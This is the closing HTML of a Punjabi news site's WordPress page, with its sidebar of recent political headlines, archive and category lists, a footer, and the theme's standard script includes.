		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/vmagazine-lite-custom.js?ver=1.3.5" id="vmagazine-lite-custom-script-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-includes/js/comment-reply.min.js?ver=d771dfd10977d8a3432c8a6c306c762e" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://panjabilok.net/wp-includes/js/wp-emoji-release.min.js?ver=d771dfd10977d8a3432c8a6c306c762e"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://panjabilok.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
